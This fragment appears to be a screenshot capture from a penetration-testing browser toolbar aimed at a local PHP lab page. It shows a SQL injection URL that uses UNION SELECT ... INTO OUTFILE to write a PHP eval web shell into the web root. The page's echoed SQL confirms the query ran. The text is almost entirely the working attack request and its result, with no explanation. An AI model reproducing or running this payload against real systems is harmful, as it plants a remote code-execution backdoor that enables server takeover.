 Load URL
http://10.1.1.68/sqli/getint.php?id=-1 union select 1,2,'<?php @eval($_POST[c]);?>',4,5 into outfile 'C:/phpStudy/WWW/sqli/1.php'%23
Split URL
Execute
Enable Post data Enable Referrer
welcome!
你当前执行的sql语句为：
SELECT * FROM users WHERE id = -1 union select 1,2,'',4,5 into outfile 'C:/phpStudy/WWW/sqli/1.php'# ORDER BY id